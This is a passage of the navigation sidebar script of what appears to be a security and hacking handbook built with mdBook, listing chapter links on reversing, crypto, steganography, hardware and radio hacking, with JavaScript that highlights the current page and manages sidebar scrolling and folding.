class="chapter-link-wrapper"><a href="reversing/reversing-tools-basic-methods/satisfiability-modulo-theories-smt-z3.html">Z3 - Satisfiability Modulo Theories (SMT)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/reversing-tools-basic-methods/cheat-engine.html">Cheat Engine</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/reversing-tools-basic-methods/blobrunner.html">Blobrunner</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/common-api-used-in-malware.html">Common API used in Malware</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="reversing/word-macros.html">Word Macros</a></span></li><li class="chapter-item "><li class="part-title">🕵️ Crypto</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/index.html">Crypto</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/ctf-workflow/index.html">Crypto CTF Workflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/symmetric/index.html">Symmetric Crypto</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/hashes/index.html">Hashes, MACs &amp; KDFs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/public-key/index.html">Public-Key Crypto</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/public-key/rsa/index.html">RSA Attacks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/tls-and-certificates/index.html">TLS &amp; Certificates</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/crypto-in-malware/index.html">Crypto in Malware</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="crypto/ctf-misc/index.html">Crypto CTF Misc</a></span></li><li class="chapter-item "><li class="part-title">🔮 Stego</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/index.html">Stego</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/workflow/index.html">Stego Workflow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/images/index.html">Images</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/audio/index.html">Audio</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/text/index.html">Text Stego</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/documents/index.html">Documents</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="stego/malware-and-network/index.html">Malware &amp; Network Stego</a></span></li><li class="chapter-item "><li class="part-title">✍️ TODO</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/interesting-http.html">Interesting Http</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/rust-basics.html">Rust Basics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/more-tools.html">More Tools</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/index.html">Hardware Hacking</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/fault_injection_attacks.html">Fault Injection Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/i2c.html">I2C</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/side_channel_analysis.html">Side Channel Analysis</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/uart.html">UART</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/radio.html">Radio</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/jtag.html">JTAG</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/hardware-hacking/spi.html">SPI</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/industrial-control-systems-hacking/index.html">Industrial Control Systems Hacking</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/industrial-control-systems-hacking/modbus.html">Modbus Protocol</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/index.html">Radio Hacking</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/maxiprox-mobile-cloner.html">Maxiprox Mobile Cloner</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/pentesting-rfid.html">Pentesting RFID</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/infrared.html">Infrared</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/sub-ghz-rf.html">Sub-GHz RF</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/ibutton.html">iButton</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/flipper-zero/index.html">Flipper Zero</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/flipper-zero/fz-nfc.html">FZ - NFC</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/flipper-zero/fz-sub-ghz.html">FZ - Sub-GHz</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/flipper-zero/fz-infrared.html">FZ - Infrared</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/flipper-zero/fz-ibutton.html">FZ - iButton</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/flipper-zero/fz-125khz-rfid.html">FZ - 125kHz RFID</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/proxmark-3.html">Proxmark 3</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/fissure-the-rf-framework.html">FISSURE - The RF Framework</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/low-power-wide-area-network.html">Low-Power Wide Area Network</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/radio-hacking/pentesting-ble-bluetooth-low-energy.html">Pentesting BLE - Bluetooth Low Energy</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/test-llms.html">Test LLMs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/burp-suite.html">Burp Suite</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/other-web-tricks.html">Other Web Tricks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><span>Interesting HTTP$$external:todo/interesting-http.md$$</span></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/android-forensics.html">Android Forensics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/online-platforms-with-api.html">Online Platforms with API</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/stealing-sensitive-information-disclosure-from-a-web.html">Stealing Sensitive Information Disclosure from a Web</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/post-exploitation.html">Post Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/investment-terms.html">Investment Terms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="todo/cookies-policy.html">Cookies Policy</a></span></li></ol>';
        // Handle both old mdbook (<div>) and new mdbook 0.5 (<span>) formats
        // External links open in new tab with external link icon
        toc = toc.replace(/<(div|span)>([^$<>]*)\$\$external:([^$<>]*)\$\$<\/(div|span)>/g, '<a class="external-link" href="$3" target="_blank" rel="noopener noreferrer">$2 ↗</a>') 
        this.innerHTML = toc
        // Set the current, active page, and reveal it if it's hidden
        let current_page = document.location.href.toString();
        if (current_page.endsWith("/")) {
            current_page += "index.html";
        }
        var links = Array.prototype.slice.call(this.querySelectorAll("a"));
        var l = links.length;
        for (var i = 0; i < l; ++i) {
            var link = links[i];
            var href = link.getAttribute("href");
            if (href && !href.startsWith("#") && !/^(?:[a-z+]+:)?\/\//.test(href)) {
                link.href = path_to_root + href;
            }
            // The "index" page is supposed to alias the first chapter in the book.
            if (link.href === current_page || (i === 0 && path_to_root === "" && current_page.endsWith("/index.html"))) {
                link.classList.add("active");
                var parent = link.parentElement;
                if (parent && parent.classList.contains("chapter-item")) {
                    parent.classList.add("expanded");
                }
                while (parent) {
                    if (parent.tagName === "LI" && parent.classList.contains("chapter-item")) {
                        parent.classList.add("expanded");
                    }
                    parent = parent.parentElement;
                }
            }
        }
        // Track and set sidebar scroll position
        this.addEventListener('click', function(e) {
            if (e.target.tagName === 'A') {
                sessionStorage.setItem('sidebar-scroll', this.scrollTop);
            }
        }, { passive: true });
        var sidebarScrollTop = sessionStorage.getItem('sidebar-scroll');
        sessionStorage.removeItem('sidebar-scroll');
        if (sidebarScrollTop) {
            // preserve sidebar scroll position when navigating via links within sidebar
            this.scrollTop = sidebarScrollTop;
        } else {
            // scroll sidebar to current active section when navigating via "next/previous chapter" buttons
            var activeSection = document.querySelector('#sidebar .active');
            if (activeSection) {
                activeSection.scrollIntoView({ block: 'center' });
            }
        }
        // Toggle buttons (delegate to avoid navigation)
        var sidebarRoot = document.getElementById('sidebar');
        if (sidebarRoot) {
            sidebarRoot.addEventListener('click', function (ev) {
                var toggle = ev.target.closest('a.chapter-fold-toggle');
                if (!toggle) { return; }
                ev.preventDefault();
                ev.stopPropagation();
                var parentLi = toggle.closest('li.chapter-item');
                if (parentLi) {
                    parentLi.classList.toggle('expanded');
                }
            }, true);
            sidebarRoot.addEventListener('pointerdown', function (ev) {
                var toggle = ev.target.closest('a.chapter-fold-toggle');
                if (!toggle) { return; }
                ev.preventDefault();
                ev.stopPropagation();
            }, true);
        }
    }
}
window.customElements.define("mdbook-sidebar-scrollbox", MDBookSidebarScrollbox);
